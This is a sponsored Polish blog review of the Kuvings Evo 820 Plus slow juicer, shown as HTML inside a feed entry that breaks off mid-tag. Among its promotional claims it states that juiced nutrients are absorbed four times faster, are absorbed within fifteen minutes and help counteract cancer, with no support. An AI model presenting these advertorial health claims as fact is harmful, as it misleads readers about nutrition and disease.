22006237674594"},"published":{"$t":"2021-10-25T07:37:00.001+02:00"},"updated":{"$t":"2021-10-25T07:37:22.172+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Przepisy"}],"title":{"type":"text","$t":"Moc świeżych witamin- recenzja wyciskarki wolnoobrotowej Kuvings Evo 820 Plus"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh6pLoub2xjJSjHXnIaHeeg3LLKhoHhkOVCAc66xOgaSNbROqCoq8rDo0-ncafdNjHxZ8O5JBGq6AXdAhUhGF0ZfdiSX4D8Ce8dWIcOBI7tSvM8PCDh32s7bhUbboUdpL7lXWGTj9UbtqNE1-iky_yNfkxwm-OjhOgI94ESbJiDis05LpRW0Doj_tTg_w=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EŚwieże, pełne smaku soki z owoców i warzyw oraz naturalne bazy orzeźwiających drinków czy koktajli przygotowane szybko i bez wysiłku we własnej kuchni? Myślicie, że to możliwe?\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h2\u003E\u003Ch2 style=\"text-align: left;\"\u003EZdrowe soki w kilka chwil\u003C\/h2\u003E\u003Cdiv\u003E\nCzy możesz wyobrazić sobie sok, który jest nie tylko pyszny i pełen owocowego smaku, ale także klarowny, orzeźwiający i zachwycający żywą barwą? Sok, który jest w 100% naturalny i wypełniony witaminami oraz składnikami odżywczymi aż po brzegi szklanki? To właśnie charakterystyka soków tłoczonych na zimno, a jednocześnie najprostszy sposób na dostarczenie organizmowi porcji witalności. Ich przygotowanie jest teraz możliwe we własnej kuchni, dzięki innowacyjnym wyciskarkom wolnoobrotowym firmy Kuvings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSkładniki odżywcze z warzyw i owoców są wchłaniane cztery razy szybciej przez ludzki organizm, jeżeli spożywa się je w formie płynnej, a nie stałej, czyli jako sok. To właśnie sok uzyskany dzięki wyciskarce wolnoobrotowej nie zawiera żadnych dodatków takich, jak sztuczne słodziki, barwniki czy konserwanty.\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nCo więcej urządzenie wyciska wartości odżywcze także z nasion oraz skórki owoców i warzyw, dzięki czemu dostarcza czterech niezbędnych ludzkiemu organizmowi składników odżywczych, które przeciwdziałają różnym chorobom, w tym nowotworom.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n \u003Cstyle\u003E\n.kolumny {\ndisplay: inline-block;\nwhite-space: nowrap;\nwidth:100%\n}\n\n.kolumna {\nwidth:48%;\ndisplay: inline-block;\nwhite-space: normal;\nvertical-align: middle;\ntext-align:justify;  \n}\n\u003C\/style\u003E\n\n\u003Cdiv class=\"kolumny\"\u003E\n\u003Cdiv class=\"kolumna lewa\" style=\"padding-right: 2%; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ8koiPZSu6GD1o-FGZdVBx7WSlDBA4lk5LGpEc4qxcvoimDADUOQJQGvy1hxmGyT5NTFZ1P7Aon6C6MWXESMl3EqPzECOq2O687fQjghAkZAB_8ujCWyBm0_lmM1JkeX3siJKyPj5FQPsysdp1fOPc9PUzGUc0oPTzOIgHHWF2xToVvMSwT2_Wlq_LQ=s320\" style=\"margin-left: 0px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cb\u003E\nKuvings\u003C\/b\u003E to linia uniwersalnych i w pełni funkcjonalnych produktów, która przed nikim nie stawia ograniczeń. Ich prostota, wysoka jakość wykonania i bezpieczeństwo użytkowania sprawiają, że bez obaw mogą z nich korzystać nawet dzieci. Urządzenia marki Kuvings są świetnym uzupełnieniem treningu osób aktywnych, a dla tych, którzy nie mają czasu aby o siebie zadbać, będą pomocą i wsparciem. Kuvings to sztuka zdrowego życia!!! \n\u003C\/div\u003E\u003Cdiv class=\"kolumna prawa\" style=\"padding-left: 2%;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E \n  \n  \n  \n  \n\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/bit.ly\/3oXn5Xb\" target=\"_blank\"\u003EWyciskarka Kuvings EVO 820 Plus\u003C\/a\u003E \u003C\/b\u003Ewydobywa z owoców więcej składników odżywczych i minerałów niż standardowa sokowirówka. Wolne obroty ograniczają utlenianie witamin, zapobiegając utracie najcenniejszych składników owoców i warzyw. W przeciwieństwie do szybkich obrotów, które sprawiają, że do soku dostaje się dużo tlenu, odpowiedzialnego za oddzielanie soku od miąższu i eliminację znacznych ilości witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj61jK5lt_fswsLamcSdLZY4UdksHcc86Jt9P31pp3ujxuTh_TD1af2A6sZdUENAvY8QTz6QbHg74Gv3_KQPp92D7R-q0MKgwXHvqCtfFlBSOwnZHuEBD7HaLDjcmi6e0Y-MrmseMHikeVT5kq07RllfC2xL_fkME4xaoHCD20Gz72ojQSwiAERs6bMtw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjBmgU57aLWNFOnIOKV16w38uO9vb0eGMJAyZdQHkmMPhH_pClq6lXU4ch-D6o8CoIhfmMcKcFXOmEGZ_zRS6d3gNaeEFw2WjNPcBWo_2TBxml1XgdvKqRVdJA8EmsDfck8akCHXnus23BZrd7fAj2NcNnkYLJoC18MLlGnRB9QXtN1tDOdShsEkOV1-Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEglRPA2JWLPaJfbwSQej4Z3PHxs8GQgbVA7HfCvERha7ucG5vyHzq8icL0idxBSYvF8lGc5wDrVddTIM6nFjg31OivTK3CMpe3ePbwURME08iNtyy9OZb5wpDuzAx3vvxBBQ-tVeZ4J8Thgcw07JwVlXwWDLuWruPgYQY4Vju99j2e1cMuTaJ8NrIWiUA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLDhOBBCuwoAFgVV1izNI-0Rp-37QG4vDtNFT2WVboGLh50m1s85mmuRjQEFr_yO4lMQXCKGJWn5wmAw4eDPtCC4pLTdD64NFx4FpUuzaV9kMbdpBgNsFypaeSyVJgjJgHYTDit5MI2yt_IC_xz9ANyr93ZCmPbdr2OwutAbDaFjObZcO3urh5lzD3Ew=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nPicie dobrze skomponowanych i smacznych soków, to prawdziwa oszczędność energii. W świeżym soku, znajduje się wszystko to, co najlepsze, a nasz organizm nie musi marnować czasu na trawienie. Całkowita ilość potrzebna do przyswojenia składników odżywczych to mniej więcej kwadrans.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.zdroweimarkowe.pl\/product-pol-23-Wyciskarka-Kuvings-Evo820-Plus-z-ksiazka-GRATIS.html?discount_code=zarazwracam\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg alt=\"Wyciskarka Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEOKeoExQQBrMO8hGkIyLaJNwgaGQtDmYW_TPBNunkC8Zd0O0wNBPKoSQyeLkfkZmw3azJm0bOsHPubBzw7whP43Hk_-DcjMPq7d4NDF9WpCmwN6H0r6tee3NuZFBQriaXb29RUmvrCLveEhHo2Cl1196vCdBFsVjPF1DLrgyV3N7uJUV2nooonDYoAg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cb\u003EIle potrzeba owoców na 1 litr soku?\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\nNa 1 litr soku wyciskanego w wyciskarce potrzeba mniej więcej 1,5-2 kg surowca. Jeśli pomyślę sobie, że miałabym codziennie zjadać np 2. kilogramy jabłek, to... sami wiecie- byłoby to po prostu trudne do ogarnięcia. Wyciskając soki wydobywamy z warzyw i owoców to, co najcenniejsze (minerały, witaminy, żywe enzymy) i podajemy w prostej, świetnie przyswajalnej postaci naszemu organizmowi.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EZobacz najsmaczniejsze kompozycje smakowe soków z wyciskarki\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhHJIFOB1fN-UgwOrJRNpcUmLHDwLvkqWblm-Mvjf30jads3wDj7bEb7EH-iD0f4CYE4JXiJBuQcns57jIg6cJ32PtXCDR4PjNSJu22uusYQwcJFsYsdEfQ2lsE4FfJ3kxmRpTalAu0mMS4Yc_RIrkWNn52Rjhg1D6SreAGkhYED_6CFUiQcHfnpX_GYQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhXv0N7cL_yFddE2OqTN1GTOyDBecyYgCWKhuE4my61yiQIh78bEZmNszzyP-S15tjnToiGGesCNjIaWhgklkxmxq3G7GOLbjihgymvIY3xd5vCQ8UJo0P0OVmsBrn8GUYl8g_fnlE3Yg9q8yWLkKRjwGnqPG0k_TxUyQmepcSLMN_7k1BMdXqHlWG-xw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"600\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh7N4yyNiU_s1TmP-w-wWho9I_2vSLaz0W5hS4WsO_0vfdq5037u_VSaOhwXwyMCqKf3a1nWiyTISPc9_1M4zWjKRM5AZxgRHoL1OsIjSO5g3MpoJRv2lMSyEiuzRN-1CLZe8MX5WeHnMkmS6_z7IR4j3GQiiHMLnrQkglE2PVK1uFE34ORC1nP1e3z_g=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ECo wyróżnia wyciskarkę wolnoobrotową Kuvings Evo 820 Plus?\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EŁatwe czyszczenie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nNowa wyciskarka \u003Cb\u003EEvo 820 Plus\u003C\/b\u003E\u0026nbsp;od marki Kuvings jest nie tylko skuteczna, ale też intuicyjna i prosta w obsłudze. Całe czyszczenie odbywa się szybko bez żmudnego szorowania poszczególnych części. Wyróżnia ją niezwykle proste i szybkie manualne mycie, które nie sprawi większych problemów. Wystarczy rozkręcić 5 elementów i umyć pod bieżącą wodą. Do zestawu dołączono specjalnie zaprojektowaną szczoteczkę, która skutecznie usuwa resztki owoców i warzyw z sita.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJbSiPDZT76vhR8w-QRlyr89UovUJxpFd4010eCVMh06X2W3Zef8243wQ1bSbsKlWlB8TCNTyY4fA1hIGNwL-utdD2WvFWFpnLmAxmnMAgX4-lowk8dQPglXV_Xc6zYPQbg21ZROapwx18Q6Kk-nq5vZzoQF7Kn7rttJfOdFexIcJu6K3etvQJjN-c9Q=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAksamitnie gładkie soki\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ESoki wyciśnięte przez urządzenie Evo 820 Plus cechują się nie tylko genialnym smakiem, ale przede wszystkim aksamitnością. Picie soków stanie się przyjemnością, szczególnie dla dzieci, które wybierają za każdym razem soki bez drobinek czy fusów z owoców i warzyw. Ponadto przygotowane soki nie rozwartswiają się i cały czas wyglądają zachęcająco.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj1wAuM0MqPbps_CCkEehUFYTUUe81fZMUuwQMLAHmnIDFbR5n39QNg-o8huK_gMScr-xBHb182tir_zK_hQch5p_T7h3kOHDBVz44ei7CEKRaonb8Drcq8SRfFd3KdZL11WhDEzrKNaUgfy7ovfAV7B_1pWGU-SjPsWUhVMQRR1-D9O__-MsOkvLIgUg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003E3 sita w standardzie\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003ENie spotkałam nigdy wyciskarki, która oferuje aż 3 różne sita w standardzie, aż do czasu styczności z marką Kuvings. Kupując wyciskarkę Evo 820 Plus otrzymujesz aż 3 sita, któe oprócz możliwości przygotowania soków, przygotują również pyszne smoothies, a nawet lody.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXiRcxVGeZcEwaA2ddsWWn74JdaLJ6ZkjliO_kpyT1saBdID1aTKp6Hge1MYA1H2Ya2cHq1XR0UxBb5LRauxIfW2ZiGuntiZPQKc4CuoIillZZomauPa5-29JfYztadnL6JoJ_Yod9FE4nzxQnkk2nTLnWeGgmwCo9TWPOk9elK1hlSkFr3rI8FCqMNw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ECicha praca\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nPomimo wysokiej wydajności i szybkości przygotowywania dowolnych soków, wyciskarka firmy Kuvings pracuje bardzo cicho w porównaniu do innych sprzętów. Silnik generuje niewielki dźwięk, zapewniając komfort i spokój podczas pracy. Zapewniam Was, że nawet przy śpiącym obok dziecku możemy wycisnąć świeży sok pełen witamin.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjhjlo67CO4pnbOruYGMy1KEjlVtbr1C7hGweFaiR9R9mnozFYMESMTqHccuQ5WhR6h9fdfjyFRuqBwViFtwIFqeg594wXOV6ihcPN_JZB9rhhX9AzWotzzAE5g2W-jG9QE5teaWdrb-NzRf-32JRWujGnVdvAB6m8UlMhh3_Rfpo9H5vS9TVAgMsm0Ug=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EIntensywny smak owoców\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nZaawansowane funkcje wyciskarki oraz unikalny system pracy na wolnych obrotach zapewniają wysoką ekstrakcję soku.\u0026nbsp;Nowa wyciskarka Kuvings Evo 820 Plus pozwala w pełni korzystać z wartości odżywczych naturalnych produktów, a otrzymywane soki mają żywe kolory i są klarowne.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCCoi9flBGRbuzUm7ovFTGzDobxKjZgN8ea2Cucrp-lTT1ZorbqGdjJHEOxo5GCkBKLrob38hMXtaP3Fl2Tm2tcORHUCN6tFZWMGcpkAz3yP2ouwquvH1zrjAKJr_NC8o0q_rS4qt4D-1QAdfHvj1KnhrMyMOB7ZJWtdR50-zmuYuUvQ8s1veUCgX8tg=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhy72SybeEQd0UezIVajzfRhzqH_16hWKYsDdSAy0QHshWC2-87Uyd8XtR2v-wnTEcoFZvIjYpKB7uj2PNr6aS80DR145a6DS4XwFYgbYJOgJJgcDvik_gQ46qBRzDIQRACMDpPiO2VeH6Kj53Gb0jZ_oz3Db-RpC4UL-rIo4TS9kMocj2pAv8wFYXKaQ=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003ENowoczesna i wydajna\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarkę Evo 820 Plus charakteryzuje nowoczesna konstrukcja, oparta na rozdzieleniu dwóch ważnych elementów – ślimaka i sita. To rozwiązanie gwarantuje nie tylko większą wydajność i trwałość urządzenia, ale niweluje też problem zapychania i znacznie ułatwia czyszczenie maszyny. Na wysoką wydajność wyciskarki ma też wpływ szerokość otworu na owoce i warzywa, który ma ponad 8 cm. Do wlotu możemy wrzucać nawet całe produkty, a wszystko załatwia za nas pracujący na wolnych obrotach ślimak. Producent zrezygnował też z wykorzystania wewnętrznych ostrzy, które co prawda potrafią szybko zmniejszyć objętość produktu, ale równie szybko się nagrzewają, negatywnie wpływając na witaminy i minerały zawarte w soku.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wyciskarka wolnoobrotowa Kuvings Evo 820 Plus\" border=\"0\" data-original-height=\"1280\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkXmEhV-KsXez2sarw05VWrwPMUzWg5eXhT3dbW4mG3Zpq4PiH7TZ2EKQbl29okjAb2z38TOgoAluOSMN3Bsps0zDQaNw6nxCWdPAszKFuTTcIallZHqcNyGM0iXqGokpc9au1vRoVHhCp5PQxIagAmO-nemvIhDT06x7KOouoq2LoG1GAJS6-Pk8BzA=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EWygoda i higiena pracy\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\nWyciskarka została wyposażona w obrotowy koszyk czyszczący z gumowymi skrzydełkami, zapobiegający zapychaniu. Ta innowacja skraca czas przygotowania soku z większej ilości owoców i warzyw, dbając o czystość filtra.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 